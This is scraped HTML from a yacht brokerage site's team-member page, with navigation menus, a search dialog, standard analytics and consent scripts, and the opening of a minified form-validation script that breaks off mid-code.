                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Buy a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/buy-a-yacht/yachts-for-sale" class="sub-menu__link sub-menu__link--title">Yachts for sale</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/motor-yachts" class="sub-menu__link">Motor yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/sailing-yachts" class="sub-menu__link">Sailing yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-over-200ft" class="sub-menu__link">Yachts for sale over 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-from-150ft-to-200ft" class="sub-menu__link">Yachts for sale from 150 to 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-under-150-ft" class="sub-menu__link">Yachts for sale under 150 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/tenders-and-chase-boats-for-sale" class="sub-menu__link">Tenders and chase boats for sale</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Meet the Brokerage team</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/editorial/news/virtual-yacht-experiences" class="sub-menu__link sub-menu__link--title">Virtual yacht experiences</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link">360&#xB0; yacht tours</a></li>
                                            <li><a href="/en/editorial/superyacht-videos" class="sub-menu__link">Superyacht videos</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="95" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Build a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Build a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/build-a-yacht/technical-services" class="sub-menu__link sub-menu__link--title">Technical services</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/custom-tenders" class="sub-menu__link sub-menu__link--title">Custom tenders</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/shipyards" class="sub-menu__link sub-menu__link--title">Shipyards</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/delivered-yachts" class="sub-menu__link sub-menu__link--title">Delivered yachts</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/technical-services" class="sub-menu__link sub-menu__link--title">Meet the Technical Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="90" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht owners">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht owners</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/yacht-owner-services/charter-management" class="sub-menu__link sub-menu__link--title">Charter management</a>
                            </li>
                            <li>
                                <a href="/en/sell-a-yacht" class="sub-menu__link sub-menu__link--title">Sell a yacht</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-management" class="sub-menu__link sub-menu__link--title">Yacht management</a>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/procurement" class="sub-menu__link sub-menu__link--title">Procurement</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/refit-a-yacht" class="sub-menu__link sub-menu__link--title">Refit a yacht</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew recruitment</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-insurance" class="sub-menu__link sub-menu__link--title">Insurance</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="94" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sell a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sell a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/sell-a-yacht#sold-yachts" class="sub-menu__link sub-menu__link--title">Sold yachts</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/brokerage" class="sub-menu__link sub-menu__link--title">Meet the Brokerage team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="96" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht management">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht management</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/yacht-management" class="sub-menu__link sub-menu__link--title">Meet the Yacht Management team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="7445" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Crew">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Crew</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/crew-services" class="sub-menu__link sub-menu__link--title">Crew services</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew vacancies</a>
                            </li>
                            <li>
                                <a href="/en/burgess-crew/resources" class="sub-menu__link sub-menu__link--title">Resources</a>
                            </li>
                            <li>
                                <a href="/en/crew-faqs" class="sub-menu__link sub-menu__link--title">Crew FAQs</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/crew-services" class="sub-menu__link sub-menu__link--title">Meet the Crew Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="91" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Insurance">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Insurance</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/insurance" class="sub-menu__link sub-menu__link--title">Meet the Insurance team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="92" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Editorial">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Editorial</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/editorial/news" class="sub-menu__link sub-menu__link--title">News</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360 degree yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/boat-shows-events" class="sub-menu__link sub-menu__link--title">Boat shows and events</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="97" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="About us">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>About us</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/locations" class="sub-menu__link sub-menu__link--title">Office locations</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-50-years" class="sub-menu__link sub-menu__link--title">50th anniversary</a>
                            </li>
                            <li>
                                <a href="https://www.burgessyachts.com/en/about-us#culturalkeel" class="sub-menu__link sub-menu__link--title">Our values</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-in-asia" class="sub-menu__link sub-menu__link--title">Burgess in Asia</a>
                            </li>
                            <li>
                                <a href="/en/about-us/strategic-partners" class="sub-menu__link sub-menu__link--title">Strategic partners</a>
                            </li>
                            <li>
                                <a href="/en/about-us/press-centre" class="sub-menu__link sub-menu__link--title">Press centre</a>
                            </li>
                            <li>
                                <a href="/en/careers-at-burgess" class="sub-menu__link sub-menu__link--title">Careers</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team" class="sub-menu__link sub-menu__link--title">Meet the Burgess team</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/meet-the-team/partners" class="sub-menu__link">Partners</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Brokerage</a></li>
                                            <li><a href="/en/meet-the-team/charter" class="sub-menu__link">Charter</a></li>
                                            <li><a href="/en/meet-the-team/charter-management" class="sub-menu__link">Charter Management</a></li>
                                            <li><a href="/en/meet-the-team/company-operations" class="sub-menu__link">Company Operations</a></li>
                                            <li><a href="/en/meet-the-team/crew-services" class="sub-menu__link">Crew Services</a></li>
                                            <li><a href="/en/meet-the-team/insurance" class="sub-menu__link">Insurance</a></li>
                                            <li><a href="/en/meet-the-team/marketing" class="sub-menu__link">Marketing</a></li>
                                            <li><a href="/en/meet-the-team/new-business" class="sub-menu__link">New Business</a></li>
                                            <li><a href="/en/meet-the-team/technical-services" class="sub-menu__link">Technical Services</a></li>
                                            <li><a href="/en/meet-the-team/yacht-management" class="sub-menu__link">Yacht Management</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="5607" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sustainability">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sustainability</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/about-us/sustainability/burgess-blue-oceans" class="sub-menu__link sub-menu__link--title">Burgess Blue Oceans</a>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Impact Reports</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-impact-report-2024" class="sub-menu__link">Impact Report 2024</a></li>
                                            <li><a href="/en/editorial/news/burgess-impact-report-2023" class="sub-menu__link">Impact Report 2023</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Ocean</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/burgess-marine-conservation-hub" class="sub-menu__link">Marine conservation x Blue Marine Foundation</a></li>
                                            <li><a href="/en/editorial/news/sustainable-seas-handbook" class="sub-menu__link">Sustainable Seas</a></li>
                                            <li><a href="/en/editorial/news/burgess-x-water-revolution-foundation" class="sub-menu__link">Water Revolution Foundation</a></li>
                                            <li><a href="/en/about-us/strategic-partners/ethereal-blooms" class="sub-menu__link">Ethereal Blooms</a></li>
                                            <li><a href="/en/editorial/news/yachts-for-science-scintilla-maris" class="sub-menu__link">Yachts for Science</a></li>
                                            <li><a href="/en/global-clean-up" class="sub-menu__link">Global Clean Up</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">People</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-x-uksa" class="sub-menu__link">Burgess X UKSA</a></li>
                                            <li><a href="/en/editorial/news/caribbean-crew-scholarship" class="sub-menu__link">Caribbean Crew Scholarship</a></li>
                                            <li><a href="/en/editorial/news/impact-volunteering" class="sub-menu__link">Impact volunteering</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


    
        
<dialog class="s-dialog" data-search-dialog id="search-dialog" aria-labelledby="s-dialog-title" data-ktc-search-exclude>

    <button data-close class="s-dialog__close">

        <svg class="s-dialog__close-svg"><use href="#svg-close"></use></svg>
    </button>

    <h2 class="s-dialog__title" id="s-dialog-title">Filter your results</h2>

    <form action="/en/search" method="get" class="s-dialog__search-form">
        <ul class="s-dialog__filters">
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="2" id="yachts-for-charter"><label for="yachts-for-charter">Yachts for charter</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="1" id="yachts-for-sale"><label for="yachts-for-sale">Yachts for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="4" id="berths-for-sale"><label for="berths-for-sale">Berths for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="8" id="editorial"><label for="editorial">Editorial</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="16" id="people"><label for="people">People</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="32" id="other"><label for="other">Other</label>
            </li>
        </ul>

        <div class="s-dialog__search">
            <label for="q" class="show-for-sr">Search</label>
            <input type="search" autocomplete="off" enterkeyhint="search" id="q" name="q" placeholder="Search for yachts, articles, people and more" data-val="true" data-val-required="please provide a search term" class="s-dialog__input">
            <button type="submit" class="s-dialog__search-b"><svg class="s-dialog__close-svg"><use href="#svg-search"></use></svg></button>
            <div class="ac" data-autocomplete
                data-sale-results-text="Yachts for sale"
                data-charter-results-text="Yachts for charter"
                data-berth-results-text="Berths for sale"
                data-other-results-text="Other search results"
                data-no-results-text="There are no results for the search term &#x27;{0}&#x27;">
                <div data-search-results></div>
                <div class="ac__footer">
                    <button type="submit" class="btn btn--full btn--primary">View all search results</button>
                </div>
            </div>
        </div>
    </form>

</dialog>
    
    <dialog class="video-dialog" id="video-modal">
        <div class="video-dialog__main">
            <div class="video-dialog__contents"></div>
            <button data-close aria-label="close video modal" class="video-dialog__close">
                <svg><use href="#svg-close"></use></svg>
            </button>
        </div>
    </dialog>

    <div class="sl-cont">
    </div>
    <span class="svg-symbols" data-src="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <span class="svg-symbols" data-src="/web/svg/flags/svg/sprite.symbol.svg?v=35432.0.0.0"></span>
    <script type="module" data-cookieconsent="ignore" src="/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0" nonce="f9d285a6-ea08-4764-addf-b5e759c7bb6b"></script>
    <script async src="https://static.srcspot.com/libs/abra.js" nonce="f9d285a6-ea08-4764-addf-b5e759c7bb6b"></script>
    <span data-target="form [data-val='true']" data-type="module" data-script-load="/web/scripts/forms.js?v=35432.0.0.0"></span>
    <span data-target=".glide" data-type="module" data-script-load="/web/scripts/glide.js?v=35432.0.0.0"></span>
    <span data-target="[data-mapbox]" data-type="module" data-script-load="/web/scripts/maps.js?v=35432.0.0.0"></span>
    <span data-target="[data-dates]" data-type="module" data-script-load="/web/scripts/datepickr.js?v=35432.0.0.0"></span>
    
    
        <!-- Google Tag Manager -->
<script nonce="f9d285a6-ea08-4764-addf-b5e759c7bb6b">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55Q4KZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55Q4KZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script nonce="f9d285a6-ea08-4764-addf-b5e759c7bb6b">
  // Initiate Web Behaviour Tracking (this section MUST come prior any other dmPt calls)
  // Do not change this
  (function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
  (t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
  })(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
  window.dmPt('create', 'DM-8429014584-01', 'burgessyachts.com');
  window.dmPt('track');
</script>
                    <script id="Cookiebot" nonce="f9d285a6-ea08-4764-addf-b5e759c7bb6b" src="https://consent.cookiebot.com/uc.js" data-cbid="ca6497b3-5332-4116-b925-9dcc6169c355" data-blockingmode="auto"></script><script nonce="f9d285a6-ea08-4764-addf-b5e759c7bb6b" src="/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=256" async></script>
    
        

    
        <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@type":"ListItem","name":"Home","url":"https://www.burgessyachts.com:443/en"},"position":1},{"@type":"ListItem","item":{"@type":"ListItem","name":"Meet the team","url":"https://www.burgessyachts.com:443/en/meet-the-team"},"position":2},{"@type":"ListItem","item":{"@type":"ListItem","name":"Brokerage","url":"https://www.burgessyachts.com:443/en/meet-the-team/brokerage"},"position":3},{"@type":"ListItem","item":{"@type":"ListItem","name":"Mayte Garcia Canga","url":"https://www.burgessyachts.com:443/en/meet-the-team/brokerage/mayte-garcia-canga"},"position":4}]}
</script>

    
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.burgessyachts.com/web/scripts/forms.js?v=35432.0.0.0
body_size: 25514
content:
!function(){"use strict";function t(){return t=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t},t.apply(this,arguments)}function e(t){return e=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},e(t)}function r(t,e){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},r(t,e)}function i(t,e,n){return i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}()?Reflect.construct.bind():function(t,e,i){var n=[null];n.push.apply(n,e);var o=new(Function.bind.apply(t,n));return i&&r(o,i.prototype),o},i.apply(null,arguments)}function n(t){var o="function"==typeof Map?new Map:void 0;return n=function(t){if(null===t||(n=t,-1===Function.toString.call(n).indexOf("[native code]")))return t;var n;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==o){if(o.has(t))return o.get(t);o.set(t,s)}function s(){return i(t,arguments,e(this).constructor)}return s.prototype=Object.create(t.prototype,{constructor:{value:s,enumerable:!1,writable:!0,configurable:!0}}),r(s,t)},n(t)}var o=/%[sdj%]/g;function s(t){if(!t||!t.length)return null;var e={};return t.forEach((function(t){var r=t.field;e[r]=e[r]||[],e[r].push(t)})),e}function a(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];var n=0,s=r.length;return"function"==typeof t?t.apply(null,r):"string"==typeof t?t.replace(o,(function(t){if("%%"===t)return"%";if(n>=s)return t;switch(t){case"%s":return String(r[n++]);case"%d":return Number(r[n++]);case"%j":try{return JSON.stringify(r[n++])}catch(t){return"[Circular]"}break;default:return t}})):t}function l(t,e){return null==t||(!("array"!==e||!Array.isArray(t)||t.length)||!(!function(t){return"string"===t||"url"===t||"hex"===t||"email"===t||"date"===t||"pattern"===t}(e)||"string"!=typeof t||t))}function c(t,e,r){var i=0,n=t.length;!function o(s){if(s&&s.length)r(s);else{var a=i;i+=1,a<n?e(t[a],o):r([])}}([])}"undefined"!=typeof process&&process.env;var u=function(t){var e,i;function n(e,r){var i;return(i=t.call(this,"Async Validation Error")||this).errors=e,i.fields=r,i}return i=t,(e=n).prototype=Object.create(i.prototype),e.prototype.constructor=e,r(e,i),n}(n(Error));function A(t,e,r,i,n){if(e.first){var o=new Promise((function(e,o){var a=function(t){var e=[];return Object.keys(t).forEach((function(r){e.push.apply(e,t[r]||[])})),e}(t);c(a,r,(function(t){return i(t),t.length?o(new u(t,s(t))):e(n)}))}));return o.catch((function(t){return t})),o}var a=!0===e.firstFields?Object.keys(t):e.firstFields||[],l=Object.keys(t),A=l.length,d=0,h=[],f=new Promise((function(e,o){var f=function(t){if(h.push.apply(h,t),++d===A)return i(h),h.length?o(new u(h,s(h))):e(n)};l.length||(i(h),e(n)),l.forEach((function(e){var i=t[e];-1!==a.indexOf(e)?c(i,r,f):function(t,e,r){var i=[],n=0,o=t.length;function s(t){i.push.apply(i,t||[]),++n===o&&r(i)}t.forEach((function(t){e(t,s)}))}(i,r,f)}))}));return f.catch((function(t){return t})),f}function d(t,e){return function(r){var i,n;return i=t.fullFields?function(t,e){for(var r=t,i=0;i<e.length;i++){if(null==r)return r;r=r[e[i]]}return r}(e,t.fullFields):e[r.field||t.fullField],(n=r)&&void 0!==n.message?(r.field=r.field||t.fullField,r.fieldValue=i,r):{message:"function"==typeof r?r():r,fieldValue:i,field:r.field||t.fullField}}}function h(e,r){if(r)for(var i in r)if(r.hasOwnProperty(i)){var n=r[i];"object"==typeof n&&"object"==typeof e[i]?e[i]=t({},e[i],n):e[i]=n}return e}var f,p=function(t,e,r,i,n,o){!t.required||r.hasOwnProperty(t.field)&&!l(e,o||t.type)||i.push(a(n.messages.required,t.fullField))},g=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+\.)+[a-zA-Z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]{2,}))$/,m=/^#?([a-f0-9]{6}|[a-f0-9]{3})$/i,y={integer:function(t){return y.number(t)&&parseInt(t,10)===t},float:function(t){return y.number(t)&&!y.integer(t)},array:function(t){return Array.isArray(t)},regexp:function(t){if(t instanceof RegExp)return!0;try{return!!new RegExp(t)}catch(t){return!1}},date:function(t){return"function"==typeof t.getTime&&"function"==typeof t.getMonth&&"function"==typeof t.getYear&&!isNaN(t.getTime())},number:function(t){return!isNaN(t)&&"number"==typeof t},object:function(t){return"object"==typeof t&&!y.array(t)},method:function(t){return"function"==typeof t},email:function(t){return"string"==typeof t&&t.length<=320&&!!t.match(g)},url:function(t){return"string"==typeof t&&t.length<=2048&&!!t.match(function(){if(f)return f;var t="[a-fA-F\\d:]",e=function(e){return e&&e.includeBoundaries?"(?:(?<=\\s|^)(?="+t+")|(?<="+t+")(?=\\s|$))":""},r="(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)(?:\\.(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)){3}",i="[a-fA-F\\d]{1,4}",n=("\n(?:\n(?:"+i+":){7}(?:"+i+"|:)|                                    // 1:2:3:4:5:6:7::  1:2:3:4:5:6:7:8\n(?:"+i+":){6}(?:"+r+"|:"+i+"|:)|                             // 1:2:3:4:5:6::    1:2:3:4:5:6::8   1:2:3:4:5:6::8  1:2:3:4:5:6::1.2.3.4\n(?:"+i+":){5}(?::"+r+"|(?::"+i+"){1,2}|:)|                   // 1:2:3:4:5::      1:2:3:4:5::7:8   1:2:3:4:5::8    1:2:3:4:5::7:1.2.3.4\n(?:"+i+":){4}(?:(?::"+i+"){0,1}:"+r+"|(?::"+i+"){1,3}|:)| // 1:2:3:4::        1:2:3:4::6:7:8   1:2:3:4::8      1:2:3:4::6:7:1.2.3.4\n(?:"+i+":){3}(?:(?::"+i+"){0,2}:"+r+"|(?::"+i+"){1,4}|:)| // 1:2:3::          1:2:3::5:6:7:8   1:2:3::8        1:2:3::5:6:7:1.2.3.4\n(?:"+i+":){2}(?:(?::"+i+"){0,3}:"+r+"|(?::"+i+"){1,5}|:)| // 1:2::            1:2::4:5:6:7:8   1:2::8          1:2::4:5:6:7:1.2.3.4\n(?:"+i+":){1}(?:(?::"+i+"){0,4}:"+r+"|(?::"+i+"){1,6}|:)| // 1::              1::3:4:5:6:7:8   1::8            1::3:4:5:6:7:1.2.3.4\n(?::(?:(?::"+i+"){0,5}:"+r+"|(?::"+i+"){1,7}|:))             // ::2:3:4:5:6:7:8  ::2:3:4:5:6:7:8  ::8             ::1.2.3.4\n)(?:%[0-9a-zA-Z]{1,})?                                             // %eth0            %1\n").replace(/\s*\/\/.*$/gm,"").replace(/\n/g,"").trim(),o=new RegExp("(?:^"+r+"$)|(?:^"+n+"$)"),s=new RegExp("^"+r+"$"),a=new RegExp("^"+n+"$"),l=function(t){return t&&t.exact?o:new 